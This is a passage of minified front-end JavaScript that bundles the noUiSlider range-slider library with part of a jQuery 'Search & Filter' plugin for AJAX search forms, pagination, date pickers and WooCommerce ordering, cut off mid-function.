H(t,a){a.handle&&(u(a.handle,e.cssClasses.active),j-=1),a.listeners.forEach((function(t){E.removeEventListener(t[0],t[1])})),0===j&&(u(y,e.cssClasses.drag),et(),t.cursor&&(k.style.cursor="",k.removeEventListener("selectstart",r))),a.handleNumbers.forEach((function(t){Y("change",t),Y("set",t),Y("end",t)}))}function B(t,a){var i;if(1===a.handleNumbers.length){var n=f[a.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;i=n.children[0],j+=1,l(i,e.cssClasses.active)}t.stopPropagation();var s=[],o=$(g.move,E,D,{target:t.target,handle:i,listeners:s,startCalcPoint:t.calcPoint,baseSize:V(),pageOffset:t.pageOffset,handleNumbers:a.handleNumbers,buttonsProperty:t.buttons,locations:b.slice()}),u=$(g.end,E,H,{target:t.target,handle:i,listeners:s,doNotReject:!0,handleNumbers:a.handleNumbers}),c=$("mouseout",E,Q,{target:t.target,handle:i,listeners:s,doNotReject:!0,handleNumbers:a.handleNumbers});s.push.apply(s,o.concat(u,c)),t.cursor&&(k.style.cursor=getComputedStyle(t.target).cursor,f.length>1&&l(y,e.cssClasses.drag),k.addEventListener("selectstart",r,!1)),a.handleNumbers.forEach((function(t){Y("start",t)}))}function z(t){t.stopPropagation();var r=q(t.calcPoint),a=function(t){var e=100,r=!1;return f.forEach((function(a,i){if(!a.hasAttribute("disabled")){var n=Math.abs(b[i]-t);(n<e||100===n&&100===e)&&(r=i,e=n)}})),r}(r);if(!1===a)return!1;e.events.snap||i(y,e.cssClasses.tap,e.animationDuration),rt(a,r,!0,!0),et(),Y("slide",a,!0),Y("update",a,!0),Y("change",a,!0),Y("set",a,!0),e.events.snap&&B(t,{handleNumbers:[a]})}function W(t){var e=q(t.calcPoint),r=S.getStep(e),a=S.fromStepping(r);Object.keys(U).forEach((function(t){"hover"===t.split(".")[0]&&U[t].forEach((function(t){t.call(p,a)}))}))}
/*! In this file: Slider events (not browser events); */
function X(t,e){U[t]=U[t]||[],U[t].push(e),"update"===t.split(".")[0]&&f.forEach((function(t,e){Y("update",e)}))}function Y(t,r,a){Object.keys(U).forEach((function(i){var n=i.split(".")[0];t===n&&U[i].forEach((function(t){t.call(p,C.map(e.format.to),r,C.slice(),a||!1,b.slice())}))}))}
/*! In this file: Mechanics for slider operation */function J(t){return t+"%"}function Z(t,r,a,i,s,o){return f.length>1&&(i&&r>0&&(a=Math.max(a,t[r-1]+e.margin)),s&&r<f.length-1&&(a=Math.min(a,t[r+1]-e.margin))),f.length>1&&e.limit&&(i&&r>0&&(a=Math.min(a,t[r-1]+e.limit)),s&&r<f.length-1&&(a=Math.max(a,t[r+1]-e.limit))),e.padding&&(0===r&&(a=Math.max(a,e.padding[0])),r===f.length-1&&(a=Math.min(a,100-e.padding[1]))),!((a=n(a=S.getStep(a)))===t[r]&&!o)&&a}function G(t,r){var a=e.ort;return(a?r:t)+", "+(a?t:r)}function K(t,e,r,a){var i=r.slice(),n=[!t,t],s=[t,!t];a=a.slice(),t&&a.reverse(),a.length>1?a.forEach((function(t,r){var a=Z(i,t,i[t]+e,n[r],s[r],!1);!1===a?e=0:(e=a-i[t],i[t]=a)})):n=s=[!0];var o=!1;a.forEach((function(t,a){o=rt(t,r[t]+e,n[a],s[a])||o})),o&&a.forEach((function(t){Y("update",t),Y("slide",t)}))}function tt(t,r){return e.dir?100-t-r:t}function et(){w.forEach((function(t){var e=b[t]>50?-1:1,r=3+(f.length+e*t);f[t].style.zIndex=r}))}function rt(t,r,a,i){return!1!==(r=Z(b,t,r,a,i,!1))&&(function(t,r){b[t]=r,C[t]=S.fromStepping(r);var a="translate("+G(J(tt(r,0)-A),"0")+")";f[t].style[e.transformRule]=a,at(t),at(t+1)}(t,r),!0)}function at(t){if(d[t]){var r=0,a=100;0!==t&&(r=b[t-1]),t!==d.length-1&&(a=b[t]);var i=a-r,n="translate("+G(J(tt(r,i)),"0")+")",s="scale("+G(i/100,"1")+")";d[t].style[e.transformRule]=n+" "+s}}
/*! In this file: All methods eventually exposed in slider.noUiSlider... */function it(t,r){var a=s(t),n=void 0===b[0];r=void 0===r||!!r,e.animate&&!n&&i(y,e.cssClasses.tap,e.animationDuration),w.forEach((function(t){rt(t,function(t,r){return null===t||!1===t||void 0===t?b[r]:("number"==typeof t&&(t=String(t)),t=e.format.from(t),!1===(t=S.toStepping(t))||isNaN(t)?b[r]:t)}(a[t],t),!0,!1)})),w.forEach((function(t){rt(t,b[t],!0,!0)})),et(),w.forEach((function(t){Y("update",t),null!==a[t]&&r&&Y("set",t)}))}function nt(){var t=C.map(e.format.to);return 1===t.length?t[0]:t}
/*! In this file: Calls to functions. All other scope_ files define functions only; */
return l(m=y,e.cssClasses.target),0===e.dir?l(m,e.cssClasses.ltr):l(m,e.cssClasses.rtl),0===e.ort?l(m,e.cssClasses.horizontal):l(m,e.cssClasses.vertical),o=M(m,e.cssClasses.base),function(t,r){var a=M(r,e.cssClasses.connects);f=[],(d=[]).push(O(a,t[0]));for(var i=0;i<e.handles;i++)f.push(F(r,i)),w[i]=i,d.push(O(a,t[i+1]))}(e.connect,o),(_=e.events).fixed||f.forEach((function(t,e){$(g.start,t.children[0],B,{handleNumbers:[e]})})),_.tap&&$(g.start,o,z,{}),_.hover&&$(g.move,o,W,{hover:!0}),_.drag&&d.forEach((function(t,r){if(!1!==t&&0!==r&&r!==d.length-1){var a=f[r-1],i=f[r],n=[t];l(t,e.cssClasses.draggable),_.fixed&&(n.push(a.children[0]),n.push(i.children[0])),n.forEach((function(t){$(g.start,t,B,{handles:[a,i],handleNumbers:[r-1,r]})}))}})),it(e.start),p={destroy:function(){for(var t in e.cssClasses)e.cssClasses.hasOwnProperty(t)&&u(y,e.cssClasses[t]);for(;y.firstChild;)y.removeChild(y.firstChild);delete y.noUiSlider},steps:function(){return b.map((function(t,e){var r=S.getNearbySteps(t),a=C[e],i=r.thisStep.step,n=null;!1!==i&&a+i>r.stepAfter.startValue&&(i=r.stepAfter.startValue-a),n=a>r.thisStep.startValue?r.thisStep.step:!1!==r.stepBefore.step&&a-r.stepBefore.highestStep,100===t?i=null:0===t&&(n=null);var s=S.countStepDecimals();return null!==i&&!1!==i&&(i=Number(i.toFixed(s))),null!==n&&!1!==n&&(n=Number(n.toFixed(s))),[n,i]}))},on:X,off:function(t){var e=t&&t.split(".")[0],r=e&&t.substring(e.length);Object.keys(U).forEach((function(t){var a=t.split(".")[0],i=t.substring(a.length);e&&e!==a||r&&r!==i||delete U[t]}))},get:nt,set:it,reset:function(t){it(e.start,t)},__moveHandles:function(t,e,r){K(t,e,b,r)},options:a,updateOptions:function(t,r){var i=nt(),n=["margin","limit","padding","range","animate","snap","step","format"];n.forEach((function(e){void 0!==t[e]&&(a[e]=t[e])}));var s=T(a);n.forEach((function(r){void 0!==t[r]&&(e[r]=s[r])})),S=s.spectrum,e.margin=s.margin,e.limit=s.limit,e.padding=s.padding,e.pips&&L(e.pips),b=[],it(t.start||i,r)},target:y,removePips:I,pips:L},e.pips&&L(e.pips),e.tooltips&&(v=f.map(R),X("update",(function(t,r,a){if(v[r]){var i=t[r];!0!==e.tooltips[r]&&(i=e.tooltips[r].to(a[r])),v[r].innerHTML=i}}))),X("update",(function(t,r,a,i,n){w.forEach((function(t){var r=f[t],i=Z(b,t,0,!0,!0,!0),s=Z(b,t,100,!0,!0,!0),o=n[t],l=e.ariaFormat.to(a[t]);r.children[0].setAttribute("aria-valuemin",i.toFixed(1)),r.children[0].setAttribute("aria-valuemax",s.toFixed(1)),r.children[0].setAttribute("aria-valuenow",o.toFixed(1)),r.children[0].setAttribute("aria-valuetext",l)}))})),p}return{version:t,create:function(t,e){if(!t||!t.nodeName)throw new Error("noUiSlider (11.1.0): create requires a single element, got: "+t);if(t.noUiSlider)throw new Error("noUiSlider (11.1.0): Slider was already initialized.");var r=$(t,T(e),e);return t.noUiSlider=r,r}}},"function"==typeof define&&define.amd?define([],a):"object"==typeof r?e.exports=a():window.noUiSlider=a()},{}],4:[function(t,e,r){e.exports={functions:{}}},{}],5:[function(t,e,r){e.exports={setupLegacy:function(){},setupLegacy:function(){}}},{}],6:[function(t,e,r){(function(r){var a="undefined"!=typeof window?window.jQuery:void 0!==r?r.jQuery:null,i=t("./state"),n=t("./process_form"),s=t("nouislider");t("js-cookie");e.exports=function(t){var e=jQuery.extend({startOpened:!1,isInit:!0,action:""},t);this.each((function(){var t=a(this),r=this;this.sfid=t.attr("data-sf-form-id"),i.addSearchForm(this.sfid,this),this.$fields=t.find("> ul > li"),this.enable_taxonomy_archives=t.attr("data-taxonomy-archives"),this.current_taxonomy_archive=t.attr("data-current-taxonomy-archive"),void 0===this.enable_taxonomy_archives&&(this.enable_taxonomy_archives="0"),void 0===this.current_taxonomy_archive&&(this.current_taxonomy_archive=""),n.init(r.enable_taxonomy_archives,r.current_taxonomy_archive),n.enableInputs(r),void 0===this.extra_query_params&&(this.extra_query_params={all:{},results:{},ajax:{}}),this.template_is_loaded=t.attr("data-template-loaded"),this.is_ajax=t.attr("data-ajax"),this.instance_number=t.attr("data-instance-count"),this.$ajax_results_container=jQuery(t.attr("data-ajax-target")),this.results_url=t.attr("data-results-url"),this.debug_mode=t.attr("data-debug-mode"),this.update_ajax_url=t.attr("data-update-ajax-url"),this.pagination_type=t.attr("data-ajax-pagination-type"),this.auto_count=t.attr("data-auto-count"),this.auto_count_refresh_mode=t.attr("data-auto-count-refresh-mode"),this.only_results_ajax=t.attr("data-only-results-ajax"),this.scroll_to_pos=t.attr("data-scroll-to-pos"),this.custom_scroll_to=t.attr("data-custom-scroll-to"),this.scroll_on_action=t.attr("data-scroll-on-action"),this.lang_code=t.attr("data-lang-code"),this.ajax_url=t.attr("data-ajax-url"),this.ajax_form_url=t.attr("data-ajax-form-url"),this.is_rtl=t.attr("data-is-rtl"),this.display_result_method=t.attr("data-display-result-method"),this.maintain_state=t.attr("data-maintain-state"),this.ajax_action="",this.last_submit_query_params="",this.current_paged=parseInt(t.attr("data-init-paged")),this.last_load_more_html="",this.load_more_html="",this.ajax_data_type=t.attr("data-ajax-data-type"),this.ajax_target_attr=t.attr("data-ajax-target"),this.use_history_api=t.attr("data-use-history-api"),this.is_submitting=!1,this.last_ajax_request=null,void 0===this.use_history_api&&(this.use_history_api=""),void 0===this.pagination_type&&(this.pagination_type="normal"),void 0===this.current_paged&&(this.current_paged=1),void 0===this.ajax_target_attr&&(this.ajax_target_attr=""),void 0===this.ajax_url&&(this.ajax_url=""),void 0===this.ajax_form_url&&(this.ajax_form_url=""),void 0===this.results_url&&(this.results_url=""),void 0===this.scroll_to_pos&&(this.scroll_to_pos=""),void 0===this.scroll_on_action&&(this.scroll_on_action=""),void 0===this.custom_scroll_to&&(this.custom_scroll_to=""),this.$custom_scroll_to=jQuery(this.custom_scroll_to),void 0===this.update_ajax_url&&(this.update_ajax_url=""),void 0===this.debug_mode&&(this.debug_mode=""),void 0===this.ajax_target_object&&(this.ajax_target_object=""),void 0===this.template_is_loaded&&(this.template_is_loaded="0"),void 0===this.auto_count_refresh_mode&&(this.auto_count_refresh_mode="0"),this.ajax_links_selector=t.attr("data-ajax-links-selector"),this.auto_update=t.attr("data-auto-update"),this.inputTimer=0,this.setInfiniteScrollContainer=function(){this.is_max_paged=!1,this.use_scroll_loader=t.attr("data-show-scroll-loader"),this.infinite_scroll_container=t.attr("data-infinite-scroll-container"),this.infinite_scroll_trigger_amount=t.attr("data-infinite-scroll-trigger"),this.infinite_scroll_result_class=t.attr("data-infinite-scroll-result-class"),this.$infinite_scroll_container=this.$ajax_results_container,void 0===this.infinite_scroll_container?this.infinite_scroll_container="":this.$infinite_scroll_container=jQuery(t.attr("data-infinite-scroll-container")),void 0===this.infinite_scroll_result_class&&(this.infinite_scroll_result_class=""),void 0===this.use_scroll_loader&&(this.use_scroll_loader=1)},this.setInfiniteScrollContainer(),this.reset=function(t){return this.resetForm(t),!0},this.inputUpdate=function(t){if(void 0===t)t=300;r.resetTimer(t)},this.scrollToPos=function(){var e=0,i=!0;1==r.is_ajax&&("window"==r.scroll_to_pos?e=0:"form"==r.scroll_to_pos?e=t.offset().top:"results"==r.scroll_to_pos?r.$ajax_results_container.length>0&&(e=r.$ajax_results_container.offset().top):"custom"==r.scroll_to_pos?r.$custom_scroll_to.length>0&&(e=r.$custom_scroll_to.offset().top):i=!1,i&&a("html, body").stop().animate({scrollTop:e},"normal","easeOutQuad"))},this.attachActiveClass=function(){t.on("change",'input[type="radio"], input[type="checkbox"], select',(function(t){var e=a(this),r=e.closest("li[data-sf-field-name]"),i=e.prop("tagName").toLowerCase(),n=e.attr("type"),s=r.prop("tagName").toLowerCase();if("input"!=i||"radio"!=n&&"checkbox"!=n||"li"!=s){if("select"==i){(l=e.children()).removeClass("sf-option-active");var o=e.val();a("string"==typeof o||o instanceof String?[o]:o).each((function(t,r){e.find("option[value='"+r+"']").addClass("sf-option-active")}))}}else{var l=r.parent().find("li"),u=r.parent().find("input:checked");l.removeClass("sf-option-active"),u.each((function(){a(this).closest("li").addClass("sf-option-active")}))}}))},this.initAutoUpdateEvents=function(){if(1==r.auto_update||1==r.auto_count_refresh_mode){t.on("change",'input[type="radio"], input[type="checkbox"], select',(function(t){r.inputUpdate(200)})),t.on("input",'input[type="number"]',(function(t){r.inputUpdate(800)}));var e=t.find('input[type="text"]:not(.sf-datepicker)'),a=e.val();t.on("input",'input[type="text"]:not(.sf-datepicker)',(function(){a!=e.val()&&r.inputUpdate(1200),a=e.val()})),t.on("keypress",'input[type="text"]:not(.sf-datepicker)',(function(t){if(13==t.which)return t.preventDefault(),r.submitForm(),!1}))}},this.clearTimer=function(){clearTimeout(r.inputTimer)},this.resetTimer=function(t){clearTimeout(r.inputTimer),r.inputTimer=setTimeout(r.formUpdated,t)},this.addDatePickers=function(){var e=t.find(".sf-datepicker");e.length>0&&(e.each((function(){var t=a(this),e="",i=!1,n=!1,s=t.closest(".sf_date_field");s.length>0&&(e=s.attr("data-date-format"),1==s.attr("data-date-use-year-dropdown")&&(i=!0),1==s.attr("data-date-use-month-dropdown")&&(n=!0));var o={inline:!0,showOtherMonths:!0,onSelect:function(t,e){r.dateSelect(t,e,a(this))},dateFormat:e,changeMonth:n,changeYear:i};1==r.is_rtl&&(o.direction="rtl"),t.datepicker(o),""!=r.lang_code?a.datepicker.setDefaults(a.extend({dateFormat:e},a.datepicker.regional[r.lang_code])):a.datepicker.setDefaults(a.extend({dateFormat:e},a.datepicker.regional.en))})),0==a(".ll-skin-melon").length&&e.datepicker("widget").wrap('<div class="ll-skin-melon searchandfilter-date-picker"/>'))},this.dateSelect=function(t,e,i){var n=a(e.input.get(0));a(this);n.closest('[data-sf-field-input-type="daterange"], [data-sf-field-input-type="date"]').each((function(t,e){var i=a(this).find(".sf-datepicker");if(i.length>1){var n=0;i.each((function(){""==a(this).val()&&n++})),0==n&&r.inputUpdate(1)}else r.inputUpdate(1)}))},this.addRangeSliders=function(){var e=t.find(".sf-meta-range-slider");e.length>0&&(e.each((function(){var t=a(this),e=t.attr("data-min"),i=t.attr("data-max"),n=t.attr("data-start-min"),o=t.attr("data-start-max"),l=t.attr("data-display-values-as"),u=t.attr("data-step"),c=t.find(".sf-range-min"),f=t.find(".sf-range-max"),d=t.attr("data-decimal-places"),p=t.attr("data-thousand-seperator"),h=t.attr("data-decimal-seperator"),m=wNumb({mark:h,decimals:parseFloat(d),thousand:p}),_=(parseFloat(n),m.to(parseFloat(n))),v=m.to(parseFloat(o));parseFloat(o);"textinput"==l?(c.val(_),f.val(v)):"text"==l&&(c.html(_),f.html(v));var g={range:{min:[parseFloat(e)],max:[parseFloat(i)]},start:[_,v],handles:2,connect:!0,step:parseFloat(u),behaviour:"extend-tap",format:m};1==r.is_rtl&&(g.direction="rtl");var x=a(this).find(".meta-slider")[0];void 0!==x.noUiSlider&&x.noUiSlider.destroy(),s.create(x,g),c.off(),c.on("change",(function(){x.noUiSlider.set([a(this).val(),null])})),f.off(),f.on("change",(function(){x.noUiSlider.set([null,a(this).val()])})),x.noUiSlider.off("update"),x.noUiSlider.on("update",(function(t,e){var a=_,i=v,n=t[e];e?v=n:_=n,"textinput"==l?(c.val(_),f.val(v)):"text"==l&&(c.html(_),f.html(v)),1!=r.auto_update&&1!=r.auto_count_refresh_mode||a==_&&i==v||r.inputUpdate(800)}))})),r.clearTimer())},this.init=function(e){if(void 0===e)e=!1;this.initAutoUpdateEvents(),this.attachActiveClass(),this.addDatePickers(),this.addRangeSliders();var i=t.find("select[data-combobox='1']");i.length>0&&i.each((function(t){var e=a(this),i=e.attr("data-combobox-nrm");if(void 0!==e.chosen){var n={search_contains:!0};void 0!==i&&i&&(n.no_results_text=i),1==r.is_rtl&&e.addClass("chosen-rtl"),e.chosen(n)}else{var s={};1==r.is_rtl&&(s.dir="rtl"),void 0!==i&&i&&(s.language={noResults:function(){return i}}),e.select2(s)}})),r.isSubmitting=!1,1==r.is_ajax&&r.setupAjaxPagination(),t.submit(this.submitForm),r.initWooCommerceControls(),0==e&&(r.last_submit_query_params=r.getUrlParams(!1))},this.onWindowScroll=function(t){if(!r.is_loading_more&&!r.is_max_paged){var e=a(window).scrollTop(),i=a(window).scrollTop()+a(window).height(),n=parseInt(r.infinite_scroll_trigger_amount);if(1==r.$infinite_scroll_container.length){var s=r.$infinite_scroll_container.offset().top+r.$infinite_scroll_container.height();r.$infinite_scroll_container.offset().top,r.$infinite_scroll_container.height();i>s+n&&r.loadMoreResults()}}},this.stripQueryStringAndHashFromPath=function(t){return t.split("?")[0].split("#")[0]},this.gup=function(t,e){e||(e=location.href),t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var r=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==r?null:r[1]},this.getUrlParams=function(t,e,a){if(void 0===t)t=!0;if(void 0===e)e="";var i="",s=n.getUrlParams(r),o=Object.keys(s).length,l=0;if(void 0!==a&&s.hasOwnProperty(a)&&o--,o>0)for(var u in s)if(s.hasOwnProperty(u)){var c=!0;void 0!==a&&u==a&&(c=!1),c&&(i+=u+"="+s[u],l<o-1&&(i+="&"),l++)}var f="",d=i;if(f=r.joinUrlParam(f,d),1==t){var p=r.$ajax_results_container.attr("data-paged");void 0===p&&(p=1),p>1&&(f=r.joinUrlParam(f,"sf_paged="+p))}return f=r.addQueryParams(f,r.extra_query_params.all)},this.addQueryParams=function(t,e){var a="";if(Object.keys(e).length>0)for(var i in e)e.hasOwnProperty(i)&&""!=e[i]&&(a=i+"="+e[i],t=r.joinUrlParam(t,a));return t},this.addUrlParam=function(t,e){var r="";return""!=t&&(-1!=t.indexOf("?")?r+="&":r+="?"),""!=e?t+r+e:t},this.addUrlParamNew=function(t,e){var r="";if(""!=t&&(-1!=t.indexOf("?")||(r+="f")),""!=e){var a=e.replace("&","");return t+r+(a=decodeURIComponent(a.replace(/&?_[\w]+=/g,"/")))+"/"}return t},this.joinUrlParam=function(t,e){var r="";return""!=t&&(r+="&"),""!=e?t+r+e:t},this.setAjaxResultsURLs=function(t){if(void 0===r.ajax_results_conf&&(r.ajax_results_conf=new Array),r.ajax_results_conf.processing_url="",r.ajax_results_conf.results_url="",r.ajax_results_conf.data_type="","shortcode"==r.display_result_method)r.ajax_results_conf.results_url=r.addUrlParamNew(r.results_url,t),""!=r.lang_code&&(t=r.joinUrlParam(t,"lang="+r.lang_code)),r.ajax_results_conf.processing_url=r.addUrlParam(r.ajax_url,t);else if("post_type_archive"==r.display_result_method){n.setTaxArchiveResultsUrl(r,r.results_url);var e=n.getResultsUrl(r,r.results_url);r.ajax_results_conf.results_url=r.addUrlParam(e,t),r.ajax_results_conf.processing_url=r.addUrlParam(e,t)}else if("custom_woocommerce_store"==r.display_result_method){n.setTaxArchiveResultsUrl(r,r.results_url);e=n.getResultsUrl(r,r.results_url);r.ajax_results_conf.results_url=r.addUrlParam(e,t),r.ajax_results_conf.processing_url=r.addUrlParam(e,t)}else r.ajax_results_conf.results_url=r.addUrlParam(r.results_url,t),r.ajax_results_conf.processing_url=r.addUrlParam(r.ajax_url,t);r.ajax_results_conf.processing_url=r.addQueryParams(r.ajax_results_conf.processing_url,r.extra_query_params.ajax),r.ajax_results_conf.data_type=r.ajax_data_type},this.updateLoaderTag=function(t,e){var i="div";"ol"!=(e=(""!=r.infinite_scroll_result_class?r.$infinite_scroll_container.find(r.infinite_scroll_result_class).last().parent():r.$infinite_scroll_container).prop("tagName")).toLowerCase()&&"ul"!=e.toLowerCase()||(i="li");var n=a("<"+i+" />").html(t.html()),s=t.prop("attributes");return a.each(s,(function(){n.attr(this.name,this.value)})),n},this.loadMoreResults=function(){r.is_loading_more=!0;var t={sfid:r.sfid,targetSelector:r.ajax_target_attr,type:"load_more",object:r};r.triggerEvent("sf:ajaxstart",t);var e=r.getUrlParams(!0);r.last_submit_query_params=r.getUrlParams(!1);var i,n,s=this.current_paged+1;if(e=r.joinUrlParam(e,"sf_paged="+s),r.setAjaxResultsURLs(e),i=r.ajax_results_conf.processing_url,r.ajax_results_conf.results_url,n=r.ajax_results_conf.data_type,r.last_ajax_request&&r.last_ajax_request.abort(),1==r.use_scroll_loader){var o=a("<div/>",{class:"search-filter-scroll-loading"});o=r.updateLoaderTag(o),r.infiniteScrollAppend(o)}r.last_ajax_request=a.get(i,(function(t,e,a){r.current_paged++,r.last_ajax_request=null,r.addResults(t,n)}),n).fail((function(t,e,a){var n={};n.sfid=r.sfid,n.object=r,n.targetSelector=r.ajax_target_attr,n.ajaxURL=i,n.jqXHR=t,n.textStatus=e,n.errorThrown=a,r.triggerEvent("sf:ajaxerror",n)})).always((function(){var t={};t.sfid=r.sfid,t.targetSelector=r.ajax_target_attr,t.object=r,1==r.use_scroll_loader&&o.detach(),r.is_loading_more=!1,r.triggerEvent("sf:ajaxfinish",t)}))},this.fetchAjaxResults=function(){var e={sfid:r.sfid,targetSelector:r.ajax_target_attr,type:"load_results",object:r};r.triggerEvent("sf:ajaxstart",e);var i=t.find('input[type="text"]:focus').not(".sf-datepicker");if(1==i.length)var s=i.attr("name");if(t.addClass("search-filter-disabled"),n.disableInputs(r),r.$ajax_results_container.animate({opacity:.5},"fast"),"pagination"==r.ajax_action){var o=r.$ajax_results_container.attr("data-paged");void 0===o&&(o=1),n.setTaxArchiveResultsUrl(r,r.results_url),l=r.getUrlParams(!1),o>1&&(l=r.joinUrlParam(l,"sf_paged="+o))}else if("submit"==r.ajax_action){var l=r.getUrlParams(!0);r.last_submit_query_params=r.getUrlParams(!1)}var u,c,f;r.setAjaxResultsURLs(l),u=r.ajax_results_conf.processing_url,c=r.ajax_results_conf.results_url,f=r.ajax_results_conf.data_type,r.last_ajax_request&&r.last_ajax_request.abort(),r.last_ajax_request=a.get(u,(function(t,e,a){r.last_ajax_request=null,r.scrollResults(),r.updateResults(t,f),r.updateUrlHistory(c),r.setupAjaxPagination(),r.isSubmitting=!1,r.initWooCommerceControls()}),f).fail((function(t,e,a){var i={};i.sfid=r.sfid,i.targetSelector=r.ajax_target_attr,i.object=r,i.ajaxURL=u,i.jqXHR=t,i.textStatus=e,i.errorThrown=a,r.isSubmitting=!1,r.triggerEvent("sf:ajaxerror",i)})).always((function(){r.$ajax_results_container.stop(!0,!0).animate({opacity:1},"fast");var e={};if(e.sfid=r.sfid,e.targetSelector=r.ajax_target_attr,e.object=r,t.removeClass("search-filter-disabled"),n.enableInputs(r),""!=s){var i=[];r.$fields.each((function(){var t=a(this).find("input[name='"+s+"']");1==t.length&&(i=t)})),1==i.length&&(i.focus().val(i.val()),r.focusCampo(i[0]))}t.find("input[name='_sf_search']").focus(),r.triggerEvent("sf:ajaxfinish",e)}))},this.focusCampo=function(t){if(null!=t&&0!=t.value.length){if(t.createTextRange){var e=t.createTextRange();e.moveStart("character",t.value.length),e.collapse(),e.select()}else if(t.selectionStart||"0"==t.selectionStart){var r=t.value.length;t.selectionStart=r,t.selectionEnd=r,t.focus()}}else t.focus()},this.triggerEvent=function(t,e){a(".searchandfilter[data-sf-form-id='"+r.sfid+"']").trigger(t,[e])},this.fetchAjaxForm=function(){var e={sfid:r.sfid,targetSelector:r.ajax_target_attr,type:"form",object:r};r.triggerEvent("sf:ajaxformstart",[e]),t.addClass("search-filter-disabled"),n.disableInputs(r);var i=r.getUrlParams();""!=r.lang_code&&(i=r.joinUrlParam(i,"lang="+r.lang_code));var s=r.addUrlParam(r.ajax_form_url,i),o="json";a.get(s,(function(t,e,a){r.updateForm(t,o)}),o).fail((function(t,e,a){var i={};i.sfid=r.sfid,i.targetSelector=r.ajax_target_attr,i.object=r,i.ajaxURL=s,i.jqXHR=t,i.textStatus=e,i.errorThrown=a,r.triggerEvent("sf:ajaxerror",[i])})).always((function(){var e={};e.sfid=r.sfid,e.targetSelector=r.ajax_target_attr,e.object=r,t.removeClass("search-filter-disabled"),n.enableInputs(r),r.triggerEvent("sf:ajaxformfinish",[e])}))},this.copyListItemsContents=function(t,e){var r=this,i=new Array,n=new Array,s=t.find("> ul > li");s.each((function(t){i.push(a(this).html());var e=a(this).prop("attributes");n.push(e)}));var o=0;e.find("> ul > li").each((function(t){a(this).html(i[o]);var e=a(s.get(o)),n=a(this);n.removeAttr("data-sf-taxonomy-archive"),r.copyAttributes(e,n),o++}))},this.updateFormAttributes=function(t,e){var r=t.prop("attributes"),i=e.prop("attributes");a.each(i,(function(){e.removeAttr(this.name)})),a.each(r,(function(){e.attr(this.name,this.value)}))},this.copyAttributes=function(t,e,r){if(void 0===r)r="";var i=t.prop("attributes"),n=e.prop("attributes");a.each(n,(function(){""!=r&&0==this.name.indexOf(r)&&e.removeAttr(this.name)})),a.each(i,(function(){e.attr(this.name,this.value)}))},this.copyFormAttributes=function(t,e){e.removeAttr("data-current-taxonomy-archive"),this.copyAttributes(t,e)},this.updateForm=function(e,r){var i=this;"json"==r&&void 0!==e.form&&(t.off(),i.copyListItemsContents(a(e.form),t),this.init(!0),1==i.is_ajax&&i.setupAjaxPagination())},this.addResults=function(t,e){var r=this;if("json"==e)r.load_more_html=t.results;else if("html"==e){var i=a(t);r.load_more_html=i.find(r.ajax_target_attr).html()}var n=!1;if(a("<div>"+r.load_more_html+"</div>").find("[data-search-filter-action='infinite-scroll-end']").length>0&&(n=!0),""!=r.infinite_scroll_container&&(r.load_more_html=a("<div>"+r.load_more_html+"</div>").find(r.infinite_scroll_container).html()),""!=r.infinite_scroll_result_class){var s=a("<div>"+r.load_more_html+"</div>").find(r.infinite_scroll_result_class),o=a("<div/>",{});o.append(s),r.load_more_html=o.html()}n?(r.is_max_paged=!0,r.last_load_more_html=r.load_more_html,r.infiniteScrollAppend(r.load_more_html)):r.last_load_more_html!==r.load_more_html?(r.last_load_more_html=r.load_more_html,r.infiniteScrollAppend(r.load_more_html)):r.is_max_paged=!0},this.infiniteScrollAppend=function(t){""!=r.infinite_scroll_result_class?r.$infinite_scroll_container.find(r.infinite_scroll_result_class).last().after(t):r.$infinite_scroll_container.append(t)},this.updateResults=function(e,r){var i=this;if("json"==r)i.$ajax_results_container.html(e.results),void 0!==e.form&&(t.off(),i.removeAjaxPagination(),i.copyListItemsContents(a(e.form),t),i.copyFormAttributes(a(e.form),t),t.searchAndFilter({isInit:!1}));else if("html"==r){var n=a(e);if(i.$ajax_results_container.html(n.find(i.ajax_target_attr).html()),i.$ajax_results_container.find(".searchandfilter").length>0&&i.$ajax_results_container.find(".searchandfilter").searchAndFilter(),0==i.$ajax_results_container.find(".searchandfilter[data-sf-form-id='"+i.sfid+"']").length){var s=n.find(".searchandfilter[data-sf-form-id='"+i.sfid+"']");1==s.length&&(t.off(),i.removeAjaxPagination(),i.copyListItemsContents(s,t),i.copyFormAttributes(s,t),t.searchAndFilter({isInit:!1}))}}i.is_max_paged=!1,i.current_paged=1,i.setInfiniteScrollContainer()},this.removeWooCommerceControls=function(){var t=a(".woocommerce-ordering .orderby");a(".woocommerce-ordering").off(),t.off()},this.addQueryParam=function(t,e,a){if(void 0===a)a="all";r.extra_query_params[a][t]=e},this.initWooCommerceControls=function(){r.removeWooCommerceControls();var e=a(".woocommerce-ordering .orderby"),i=a(".woocommerce-ordering"),n="";"menu_order"==(n=e.length>0?e.val():r.getQueryParamFromURL("orderby",window.location.href))&&(n=""),""!=n&&n&&(r.extra_query_params.all.orderby=n),i.on("submit",(function(t){return t.preventDefault(),!1})),e.on("change",(function(e){e.preventDefault();var i=a(this).val();return"menu_order"==i&&(i=""),r.extra_query_params.all.orderby=i,t.submit(),!1}))},this.scrollResults=function(){var t=this;t.scroll_on_action!=t.ajax_action&&"all"!=t.scroll_on_action||t.scrollToPos()},this.updateUrlHistory=function(e){var r=0;window.history&&window.history.pushState&&(r=t.attr("data-use-history-api")),1==this.update_ajax_url&&1==r&&window.history&&window.history.pushState&&history.pushState(null,null,e)},this.removeAjaxPagination=function(){if(void 0!==this.ajax_links_selector){var t=jQuery(this.ajax_links_selector);t.length>0&&t.off()}},this.canFetchAjaxResults=function(t){if(void 0===t)t="";var e=this,r=!1;if(1==e.is_ajax){1==e.$ajax_results_container.length&&(r=!0);var a=e.results_url,i="",n=window.location.href;if(-1!==window.location.href.indexOf("#")&&(n=window.location.href.substr(0,window.location.href.indexOf("#"))),("custom_woocommerce_store"==e.display_result_method||"post_type_archive"==e.display_result_method)&&1==e.enable_taxonomy_archives&&""!==e.current_taxonomy_archive)return r=!0;var s=n.split("?"),o="";o=s.length>0?s[0]:n;var l=e.getQueryParamFromURL("lang",window.location.href);null!=l&&(o=e.addUrlParam(o,"lang="+l));var u=e.getQueryParamFromURL("sfid",window.location.href);Number(parseFloat(u))==u&&(o=e.addUrlParam(o,"sfid="+u)),o=o.replace(/\/$/,""),a=a.replace(/\/$/,""),i=encodeURI(a.replace(/\/$/,""));var 